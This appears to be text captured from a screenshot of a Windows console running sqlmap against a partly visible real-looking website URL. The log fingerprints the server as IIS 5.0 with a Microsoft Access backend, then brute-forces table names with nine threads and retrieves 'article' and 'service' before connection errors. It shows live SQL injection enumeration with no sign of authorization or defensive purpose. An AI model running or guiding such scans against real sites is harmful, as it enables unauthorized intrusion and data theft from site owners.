 快捷方式 到 python - python sqlmap1/sqlmap.py -u "http://www.hainanpos...
[13:51:43] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2000
web application technology: ASP, Microsoft IIS 5.0
back-end DBMS: Microsoft Access
[13:51:43] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[13:51:43] [WARNING] the SQL query provided does not return any output
[13:51:43] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[13:51:43] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q] Y
[13:51:50] [INFO] checking table existence using items from 'D:\Python27\sqlmap1
\txt\common-tables.txt'
[13:51:50] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 9
[13:51:57] [INFO] starting 9 threads
[13:52:44] [INFO] tried 191/3137 items (6%)
[13:52:44] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[13:52:44] [WARNING] if the problem persists please try to lower the number of u
sed threads (option '--threads')
[13:53:06] [INFO] retrieved: article
[13:54:47] [INFO] retrieved: service
[13:55:54] [INFO] tried 1222/3137 items (39%)
[13:56:12] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
搜狗拼音 半: